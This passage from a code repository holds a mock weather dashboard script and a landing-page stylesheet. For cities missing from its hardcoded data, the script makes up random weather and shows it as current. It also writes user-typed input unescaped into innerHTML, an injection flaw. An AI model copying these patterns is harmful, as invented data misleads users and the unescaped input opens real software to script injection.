      {time:"2PM",icon:"⛅",temp:26,rain:15},{time:"3PM",icon:"🌦",temp:25,rain:40},
      {time:"4PM",icon:"🌧",temp:23,rain:70},{time:"5PM",icon:"🌧",temp:22,rain:80},
      {time:"6PM",icon:"⛈",temp:21,rain:85},{time:"7PM",icon:"🌦",temp:22,rain:50},
      {time:"8PM",icon:"⛅",temp:21,rain:20},{time:"9PM",icon:"🌙",temp:20,rain:10},
      {time:"10PM",icon:"🌙",temp:19,rain:5},{time:"11PM",icon:"🌙",temp:18,rain:0},
    ],
    week:[
      {day:"Today",icon:"🌫",cond:"Hazy",low:18,high:26,bar:50},
      {day:"Tue",icon:"🌧",cond:"Rainy",low:17,high:22,bar:35},
      {day:"Wed",icon:"⛈",cond:"Thunderstorms",low:16,high:20,bar:25},
      {day:"Thu",icon:"🌦",cond:"Showers",low:17,high:23,bar:45},
      {day:"Fri",icon:"🌤",cond:"Clearing",low:18,high:27,bar:75},
      {day:"Sat",icon:"☀️",cond:"Sunny",low:19,high:29,bar:95},
      {day:"Sun",icon:"☀️",cond:"Hot & Clear",low:20,high:31,bar:98},
    ],
  },
  "New York": {
    country:"United States",flag:"🇺🇸",temp:11,feelsLike:8,condition:"Windy & Clear",
    icon:"💨",humidity:48,wind:34,visibility:16,uv:3,pressure:1022,dewpoint:1,
    airQuality:28,aqLabel:"Good",sunrise:"06:10",sunset:"19:48",
    hourly:[
      {time:"Now",icon:"💨",temp:11,rain:0},{time:"1PM",icon:"🌤",temp:12,rain:0},
      {time:"2PM",icon:"☀️",temp:14,rain:0},{time:"3PM",icon:"☀️",temp:14,rain:0},
      {time:"4PM",icon:"🌤",temp:13,rain:5},{time:"5PM",icon:"⛅",temp:11,rain:10},
      {time:"6PM",icon:"⛅",temp:10,rain:15},{time:"7PM",icon:"⛅",temp:9,rain:20},
      {time:"8PM",icon:"🌙",temp:8,rain:10},{time:"9PM",icon:"🌙",temp:7,rain:5},
      {time:"10PM",icon:"🌙",temp:7,rain:0},{time:"11PM",icon:"🌙",temp:6,rain:0},
    ],
    week:[
      {day:"Today",icon:"💨",cond:"Windy",low:6,high:14,bar:70},
      {day:"Tue",icon:"☀️",cond:"Sunny",low:5,high:16,bar:90},
      {day:"Wed",icon:"🌤",cond:"Partly Cloudy",low:7,high:17,bar:80},
      {day:"Thu",icon:"🌧",cond:"Rain",low:8,high:13,bar:45},
      {day:"Fri",icon:"🌦",cond:"Showers",low:6,high:12,bar:40},
      {day:"Sat",icon:"⛅",cond:"Overcast",low:5,high:11,bar:55},
      {day:"Sun",icon:"☀️",cond:"Clear",low:4,high:13,bar:88},
    ],
  },
  "London":{country:"United Kingdom",flag:"🇬🇧",temp:9,feelsLike:6,condition:"Overcast",icon:"☁️",humidity:88,wind:18,visibility:8,uv:2,pressure:1008,dewpoint:7,airQuality:35,aqLabel:"Good",sunrise:"05:55",sunset:"20:15",hourly:[{time:"Now",icon:"☁️",temp:9,rain:30},{time:"1PM",icon:"🌦",temp:10,rain:50},{time:"2PM",icon:"🌧",temp:10,rain:70},{time:"3PM",icon:"🌧",temp:9,rain:75},{time:"4PM",icon:"🌦",temp:8,rain:55},{time:"5PM",icon:"⛅",temp:8,rain:30},{time:"6PM",icon:"⛅",temp:7,rain:20},{time:"7PM",icon:"🌙",temp:7,rain:15},{time:"8PM",icon:"🌙",temp:6,rain:10},{time:"9PM",icon:"🌙",temp:5,rain:5},{time:"10PM",icon:"🌙",temp:5,rain:0},{time:"11PM",icon:"🌙",temp:5,rain:0}],week:[{day:"Today",icon:"☁️",cond:"Overcast",low:5,high:10,bar:40},{day:"Tue",icon:"🌧",cond:"Rainy",low:4,high:9,bar:35},{day:"Wed",icon:"🌦",cond:"Showers",low:5,high:11,bar:45},{day:"Thu",icon:"⛅",cond:"Cloudy",low:6,high:12,bar:55},{day:"Fri",icon:"🌤",cond:"Partly Sunny",low:7,high:14,bar:75},{day:"Sat",icon:"☀️",cond:"Bright",low:8,high:15,bar:85},{day:"Sun",icon:"🌤",cond:"Some Cloud",low:7,high:14,bar:70}]},
  "Dubai":{country:"United Arab Emirates",flag:"🇦🇪",temp:38,feelsLike:44,condition:"Sunny & Humid",icon:"🌞",humidity:62,wind:15,visibility:12,uv:11,pressure:1000,dewpoint:30,airQuality:65,aqLabel:"Moderate",sunrise:"05:32",sunset:"18:48",hourly:[{time:"Now",icon:"🌞",temp:38,rain:0},{time:"1PM",icon:"☀️",temp:40,rain:0},{time:"2PM",icon:"☀️",temp:42,rain:0},{time:"3PM",icon:"☀️",temp:41,rain:0},{time:"4PM",icon:"🌤",temp:39,rain:0},{time:"5PM",icon:"🌤",temp:37,rain:0},{time:"6PM",icon:"⛅",temp:35,rain:0},{time:"7PM",icon:"🌆",temp:33,rain:0},{time:"8PM",icon:"🌙",temp:31,rain:0},{time:"9PM",icon:"🌙",temp:30,rain:0},{time:"10PM",icon:"🌙",temp:29,rain:0},{time:"11PM",icon:"🌙",temp:28,rain:0}],week:[{day:"Today",icon:"☀️",cond:"Scorching",low:28,high:42,bar:98},{day:"Tue",icon:"☀️",cond:"Sunny",low:28,high:41,bar:95},{day:"Wed",icon:"🌤",cond:"Hot",low:27,high:40,bar:90},{day:"Thu",icon:"⛅",cond:"Partly Cloudy",low:27,high:39,bar:85},{day:"Fri",icon:"☀️",cond:"Sunny",low:28,high:41,bar:95},{day:"Sat",icon:"☀️",cond:"Clear",low:29,high:42,bar:98},{day:"Sun",icon:"☀️",cond:"Very Hot",low:30,high:43,bar:99}]},
  "Sydney":{country:"Australia",flag:"🇦🇺",temp:20,feelsLike:19,condition:"Mostly Clear",icon:"🌤",humidity:58,wind:20,visibility:20,uv:6,pressure:1018,dewpoint:12,airQuality:18,aqLabel:"Excellent",sunrise:"06:22",sunset:"17:58",hourly:[{time:"Now",icon:"🌤",temp:20,rain:5},{time:"1PM",icon:"☀️",temp:22,rain:0},{time:"2PM",icon:"☀️",temp:23,rain:0},{time:"3PM",icon:"🌤",temp:22,rain:5},{time:"4PM",icon:"⛅",temp:21,rain:10},{time:"5PM",icon:"⛅",temp:19,rain:15},{time:"6PM",icon:"🌆",temp:18,rain:10},{time:"7PM",icon:"🌙",temp:17,rain:5},{time:"8PM",icon:"🌙",temp:16,rain:0},{time:"9PM",icon:"🌙",temp:15,rain:0},{time:"10PM",icon:"🌙",temp:15,rain:0},{time:"11PM",icon:"🌙",temp:14,rain:0}],week:[{day:"Today",icon:"🌤",cond:"Mostly Clear",low:14,high:23,bar:80},{day:"Tue",icon:"☀️",cond:"Sunny",low:15,high:25,bar:90},{day:"Wed",icon:"☀️",cond:"Warm",low:16,high:26,bar:92},{day:"Thu",icon:"⛅",cond:"Some Cloud",low:15,high:24,bar:78},{day:"Fri",icon:"🌧",cond:"Rainy",low:13,high:19,bar:45},{day:"Sat",icon:"🌦",cond:"Showers",low:12,high:18,bar:42},{day:"Sun",icon:"🌤",cond:"Clearing",low:13,high:21,bar:70}]},
  "Paris":{country:"France",flag:"🇫🇷",temp:14,feelsLike:11,condition:"Partly Cloudy",icon:"⛅",humidity:70,wind:14,visibility:12,uv:4,pressure:1015,dewpoint:9,airQuality:45,aqLabel:"Good",sunrise:"06:05",sunset:"20:05",hourly:[{time:"Now",icon:"⛅",temp:14,rain:15},{time:"1PM",icon:"🌤",temp:15,rain:5},{time:"2PM",icon:"☀️",temp:16,rain:0},{time:"3PM",icon:"☀️",temp:16,rain:0},{time:"4PM",icon:"🌤",temp:15,rain:10},{time:"5PM",icon:"⛅",temp:13,rain:20},{time:"6PM",icon:"🌦",temp:12,rain:45},{time:"7PM",icon:"🌧",temp:11,rain:60},{time:"8PM",icon:"🌧",temp:10,rain:55},{time:"9PM",icon:"🌦",temp:10,rain:35},{time:"10PM",icon:"⛅",temp:9,rain:15},{time:"11PM",icon:"🌙",temp:8,rain:5}],week:[{day:"Today",icon:"⛅",cond:"Partly Cloudy",low:8,high:16,bar:65},{day:"Tue",icon:"🌧",cond:"Rainy",low:7,high:13,bar:40},{day:"Wed",icon:"🌦",cond:"Showers",low:8,high:14,bar:50},{day:"Thu",icon:"🌤",cond:"Brightening",low:9,high:16,bar:72},{day:"Fri",icon:"☀️",cond:"Sunny",low:10,high:18,bar:90},{day:"Sat",icon:"☀️",cond:"Beautiful",low:11,high:19,bar:92},{day:"Sun",icon:"🌤",cond:"Warm",low:10,high:18,bar:80}]},
};

// ── RENDER ─────────────────────────────────────────────────────────
function getWeather(cityName) {
  const content = document.getElementById('weather-content');

  // Show loader
  content.innerHTML = `<div class="loader"><div class="spinner"></div><p class="loader-text">Fetching weather for ${cityName}…</p></div>`;

  // Simulate API delay
  setTimeout(() => {
    // Try exact match first, then partial
    let data = CITY_DB[cityName];
    if (!data) {
      const key = Object.keys(CITY_DB).find(k => k.toLowerCase().includes(cityName.toLowerCase()) || cityName.toLowerCase().includes(k.toLowerCase()));
      data = key ? CITY_DB[key] : null;
    }

    if (!data) {
      // Unknown city: generate plausible random data
      data = generateRandom(cityName);
    }

    renderWeather(cityName, data);
    document.getElementById('last-updated').textContent = 'Updated ' + new Date().toLocaleTimeString();

    // Update pills
    document.querySelectorAll('.city-pill').forEach(p => {
      p.classList.toggle('active', p.dataset.city === cityName || p.textContent.includes(cityName));
    });
  }, 700);
}

function generateRandom(city) {
  const temp = Math.round(15 + Math.random()*20 - 5);
  const conds = [["Sunny","☀️"],["Partly Cloudy","⛅"],["Overcast","☁️"],["Light Rain","🌦"],["Clear","🌤"]];
  const [cond,icon] = conds[Math.floor(Math.random()*conds.length)];
  return {
    country:"Unknown Region",flag:"🌍",temp,feelsLike:temp-2,condition:cond,icon,
    humidity:Math.round(50+Math.random()*40),wind:Math.round(8+Math.random()*20),
    visibility:Math.round(8+Math.random()*12),uv:Math.round(2+Math.random()*8),
    pressure:Math.round(1005+Math.random()*20),dewpoint:Math.round(temp-8),
    airQuality:Math.round(20+Math.random()*60),aqLabel:"Moderate",
    sunrise:"06:00",sunset:"18:30",
    hourly:Array.from({length:12},(_,i)=>({time:i===0?"Now":`${i+12>12?i+12-12:i+12}${i+12>=12?'PM':'AM'}`,icon:icon,temp:temp+Math.round(Math.random()*4-2),rain:Math.round(Math.random()*30)})),
    week:['Today','Tue','Wed','Thu','Fri','Sat','Sun'].map(d=>({day:d,icon,cond,low:temp-5,high:temp+5,bar:Math.round(50+Math.random()*45)})),
  };
}

function getUVColor(uv) {
  if (uv <= 2) return '#34d399';
  if (uv <= 5) return '#fbbf24';
  if (uv <= 7) return '#f97316';
  return '#f87171';
}

function getUVLabel(uv) {
  if (uv <= 2) return 'Low';
  if (uv <= 5) return 'Moderate';
  if (uv <= 7) return 'High';
  return 'Very High';
}

function getAQColor(aq) {
  if (aq <= 50) return '#34d399';
  if (aq <= 100) return '#fbbf24';
  return '#f87171';
}

function renderWeather(cityName, d) {
  const content = document.getElementById('weather-content');

  content.innerHTML = `
  <!-- MAIN CARD -->
  <div class="main-card" style="width:100%">
    <div class="main-top">
      <div>
        <div class="city-name">${cityName} ${d.flag}</div>
        <div class="country-row"><span>📍</span>${d.country} &nbsp;·&nbsp; <span>${new Date().toLocaleDateString('en-US',{weekday:'long',month:'long',day:'numeric'})}</span></div>
        <div class="temp-big">${d.temp}<span class="unit">°C</span></div>
        <div class="condition">${d.icon} ${d.condition}</div>
        <div class="feels">Feels like ${d.feelsLike}°C</div>
      </div>
      <div class="weather-icon-big">${d.icon}</div>
    </div>
    <div class="stats-strip">
      <div class="stat-block"><div class="sb-icon">💧</div><div class="sb-val">${d.humidity}%</div><div class="sb-lbl">Humidity</div></div>
      <div class="stat-block"><div class="sb-icon">🌬️</div><div class="sb-val">${d.wind} km/h</div><div class="sb-lbl">Wind</div></div>
      <div class="stat-block"><div class="sb-icon">👁️</div><div class="sb-val">${d.visibility} km</div><div class="sb-lbl">Visibility</div></div>
      <div class="stat-block"><div class="sb-icon">🔵</div><div class="sb-val">${d.pressure} hPa</div><div class="sb-lbl">Pressure</div></div>
    </div>
  </div>

  <!-- HOURLY -->
  <div class="forecast-section" style="width:100%">
    <p class="sec-title">24-Hour Forecast</p>
    <div class="hourly-scroll">
      ${d.hourly.map((h,i) => `
        <div class="hour-item ${i===0?'now':''}">
          <div class="h-time">${h.time}</div>
          <div class="h-icon">${h.icon}</div>
          <div class="h-temp">${h.temp}°</div>
          ${h.rain > 0 ? `<div class="h-rain">💧${h.rain}%</div>` : '<div class="h-rain" style="opacity:0">0%</div>'}
        </div>`).join('')}
    </div>
  </div>

  <!-- 7-DAY -->
  <div class="forecast-section" style="width:100%">
    <p class="sec-title">7-Day Forecast</p>
    <div class="week-list">
      ${d.week.map((w,i)=>`
        <div class="day-row ${i===0?'today-row':''}">
          <span class="dr-day">${w.day}</span>
          <span class="dr-icon">${w.icon}</span>
          <span class="dr-cond">${w.cond}</span>
          <div class="dr-bar"><div class="dr-bar-fill" style="width:${w.bar}%"></div></div>
          <div class="dr-temps">
            <span class="dr-low">${w.low}°</span>
            <span class="dr-high">${w.high}°</span>
          </div>
        </div>`).join('')}
    </div>
  </div>

  <!-- EXTRA CARDS -->
  <div class="extra-grid" style="width:100%">
    <div class="extra-card">
      <div class="ec-label">☀️ UV Index</div>
      <div class="ec-val" style="color:${getUVColor(d.uv)}">${d.uv}</div>
      <div class="ec-sub">${getUVLabel(d.uv)} — ${d.uv>=6?'Use sunscreen!':'Low risk'}</div>
      <div class="uv-bar"><div class="uv-fill" style="width:${Math.min(d.uv/12*100,100)}%;background:${getUVColor(d.uv)}"></div></div>
    </div>
    <div class="extra-card">
      <div class="ec-label">🌅 Sun Times</div>
      <div style="display:flex;justify-content:space-between;margin-top:8px">
        <div><div style="font-size:.7rem;color:var(--text2)">Sunrise</div><div style="font-family:var(--f-d);font-size:1.1rem;font-weight:700;color:var(--accent)">${d.sunrise}</div></div>
        <div style="color:var(--text2);display:flex;align-items:center">→</div>
        <div><div style="font-size:.7rem;color:var(--text2)">Sunset</div><div style="font-family:var(--f-d);font-size:1.1rem;font-weight:700;color:var(--accent)">${d.sunset}</div></div>
      </div>
      <div class="ec-sub" style="margin-top:10px">Dew Point: ${d.dewpoint}°C</div>
    </div>
    <div class="extra-card">
      <div class="ec-label">🍃 Air Quality</div>
      <div class="ec-val" style="color:${getAQColor(d.airQuality)}">${d.airQuality}</div>
      <div class="ec-sub">${d.aqLabel} — AQI</div>
      <div class="uv-bar"><div class="uv-fill" style="width:${Math.min(d.airQuality/200*100,100)}%;background:${getAQColor(d.airQuality)}"></div></div>
    </div>
  </div>`;
}

// ── EVENT HANDLERS ─────────────────────────────────────────────────
document.getElementById('search-btn').addEventListener('click', () => {
  const city = document.getElementById('city-input').value.trim();
  if (city) getWeather(city);
});

document.getElementById('city-input').addEventListener('keydown', (e) => {
  if (e.key === 'Enter') {
    const city = e.target.value.trim();
    if (city) getWeather(city);
  }
});

document.querySelectorAll('.city-pill').forEach(pill => {
  pill.addEventListener('click', function() {
    const city = this.dataset.city;
    document.getElementById('city-input').value = city;
    getWeather(city);
  });
});

// ── INIT ───────────────────────────────────────────────────────────
getWeather('Kathmandu');
</script>
</body>
</html>
</file>
<file: Landing-page/styles.css>
/* Custom Properties */
:root {
  /* Colors */
  --bg-color: #0A0A0C;
  --text-color: #F4F4F5;
  --text-muted: #A1A1AA;
  --accent-color: #3B82F6;
  --accent-light: rgba(59, 130, 246, 0.4);
  --bg-card: rgba(24, 24, 27, 0.6);
  --bg-card-img: #27272A;
  --divider-color: rgba(255, 255, 255, 0.1);

  /* Typography */
  --font-main: 'Inter', -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  
  /* Spacing & Layout */
  --container-width: 1200px;
  --space-md: 2rem;
  --space-lg: 4rem;
  --space-xl: 8rem;

  /* Transitions */
  --transition-smooth: 0.4s cubic-bezier(0.25, 1, 0.5, 1);
}

/* Reset & Base */
*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
}

body {
  font-family: var(--font-main);
  background-color: var(--bg-color);
  color: var(--text-color);
  line-height: 1.6;
  overflow-x: hidden;
  position: relative;
}

/* Typography styles */
h1, h2, h3 {
  font-weight: 700;
  line-height: 1.1;
  letter-spacing: -0.02em;
}

p {
  font-weight: 300;
  color: var(--text-muted);
}

a {
  text-decoration: none;
  font-weight: 600;
}

.container {
  max-width: var(--container-width);
  margin: 0 auto;
  padding: 0 5%;
}

/* Decorative Dot Pattern */
.bg-pattern {
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  z-index: -1;
  background-image: radial-gradient(var(--divider-color) 1px, transparent 1px);
  background-size: 30px 30px;
  opacity: 0.7;
}

/* Section Divider */
.section-divider {
  border: none;
  height: 1px;
  background: var(--divider-color);
  max-width: var(--container-width);
  margin: 0 auto;
}

/* === Hero Section === */
.hero {
  min-height: 100vh;
  display: flex;
  align-items: center;
  padding: var(--space-xl) 5%;
  position: relative;
}

.hero-container {
  max-width: var(--container-width);
  margin: 0 auto;
  display: flex;
  flex-direction: column-reverse; /* Mobile: text below graphic */
  align-items: center;
  gap: var(--space-lg);
  width: 100%;
}

@media (min-width: 900px) {
  .hero-container {
    flex-direction: row;
    justify-content: space-between;
  }
}

.hero-content {
  flex: 1;
  text-align: center;
}

@media (min-width: 900px) {
  .hero-content {
    text-align: left;
    max-width: 600px;
  }
}

.hero-title {
  font-size: clamp(2.5rem, 5vw, 4.5rem);
  margin-bottom: 1rem;
}

.gradient-text {
  background: linear-gradient(135deg, var(--text-color) 0%, var(--accent-color) 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text; /* Vendor prefix for compatibility */
}

.hero-subtitle {
  font-size: clamp(1.1rem, 2vw, 1.5rem);
  margin-bottom: var(--space-md);
  max-width: 500px;
  margin-inline: auto;
}

@media (min-width: 900px) {
  .hero-subtitle {
    margin-inline: 0;
  }
}

.hero-actions {
  display: flex;
  gap: 1rem;
  flex-wrap: wrap;
  justify-content: center;
}

@media (min-width: 900px) {
  .hero-actions {
    justify-content: flex-start;
  }
}

/* Buttons */
.btn {
  display: inline-block;
  padding: 0.8rem 1.8rem;
  border-radius: 50px;
  transition: var(--transition-smooth);
  font-size: 1rem;
  cursor: pointer;
}

.btn-primary {
  background-color: var(--accent-color);
  color: #fff;
  border: 2px solid var(--accent-color);
  box-shadow: 0 4px 15px var(--accent-light);
}

.btn-primary:hover, .btn-primary:focus {
  background-color: transparent;
  color: var(--accent-color);
  box-shadow: 0 6px 20px rgba(0, 102, 255, 0.1);
}

.btn-ghost {
  background-color: transparent;
  color: var(--text-color);
  border: 2px solid var(--divider-color);
}

.btn-ghost:hover, .btn-ghost:focus {
  border-color: var(--accent-color);
  color: var(--accent-color);
}

/* Hero Graphic */
.hero-graphic {
  flex: 1;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 400px;
}

.shape-path {
  transition: var(--transition-smooth);
  transform-origin: center;
}

.rotating-ring {
  transform-origin: center;
  animation: rotate 20s linear infinite;
}

.floating-poly {
  transform-origin: center;
  animation: float 6s ease-in-out infinite;
}

@keyframes rotate {
  100% { transform: rotate(360deg); }
}
@keyframes float {
  0%, 100% { transform: translateY(0) scale(1); }
  50% { transform: translateY(-15px) scale(1.05); }
}

/* === Projects Section === */
.projects {
  padding: var(--space-xl) 0;
}

.section-title {
  font-size: clamp(2rem, 4vw, 3rem);
  margin-bottom: var(--space-lg);
  text-align: center;
}

@media (min-width: 768px) {
  .section-title {
    text-align: left;
  }
}

.project-grid {
  display: grid;
  gap: var(--space-md);
  grid-template-columns: 1fr;
}

@media (min-width: 800px) {
  .project-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}

.project-card {
  background: var(--bg-card);
  border: 1px solid rgba(255, 255, 255, 0.1);
  border-radius: 16px;
  overflow: hidden;
  backdrop-filter: blur(10px);
  -webkit-backdrop-filter: blur(10px);
  box-shadow: 0 4px 30px rgba(0, 0, 0, 0.2);
  transition: var(--transition-smooth);
  display: flex;
  flex-direction: column;
  position: relative;
}

/* Default state for pseudo border reveal */
.project-card::after {
  content: '';
  position: absolute;
  inset: 0;
  border: 2px solid transparent;
  border-radius: 16px;
  transition: var(--transition-smooth);
  pointer-events: none;
}

.project-card:hover, .project-card:focus-within {
  transform: translateY(-8px);
  box-shadow: 0 12px 40px rgba(0, 0, 0, 0.4);
}

.project-card:hover::after, .project-card:focus-within::after {
  border-color: var(--accent-light);
}

.project-thumb {
  width: 100%;
  aspect-ratio: 16 / 10;
  overflow: hidden;
  background: var(--bg-card-img);
  position: relative;
}

.placeholder-graphic {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--transition-smooth);
}

.project-card:hover .placeholder-graphic {
  transform: scale(1.05);
}

.project-info {
  padding: 1.5rem;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.project-name {
  font-size: 1.25rem;
  margin-bottom: 0.5rem;
}

.project-desc {
  font-size: 0.95rem;
  margin-bottom: 1.5rem;
  flex: 1;
}

.project-tags {
  display: flex;
  gap: 0.5rem;
  flex-wrap: wrap;
}

.tag {
  font-size: 0.75rem;
  font-weight: 600;
  color: var(--accent-color);
  background: rgba(0, 102, 255, 0.08);
  padding: 0.3rem 0.6rem;
  border-radius: 20px;
}

/* === Animations === */
/* Entrance Animations */
.animate-on-load {
  opacity: 0;
  transform: translateY(20px);
  animation: fadeUp 0.8s var(--transition-smooth) forwards;
}

.animate-on-load.delay-1 { animation-delay: 0.1s; }
.animate-on-load.delay-2 { animation-delay: 0.2s; }
.animate-on-load.delay-3 { 
  transform: scale(0.9); 
  animation-name: fadeScale; 
  animation-delay: 0.3s; 
}

.fade-in {
  opacity: 0;
  transform: translateY(30px);
  transition: opacity 0.8s ease-out, transform 0.8s ease-out;
}

.fade-in.is-visible {
  opacity: 1;
  transform: translateY(0);
}

@keyframes fadeUp {
  to {
    opacity: 1;
    transform: translateY(0);
  }
}

@keyframes fadeScale {
  to {
    opacity: 1;
    transform: scale(1);
  }
}
</file>
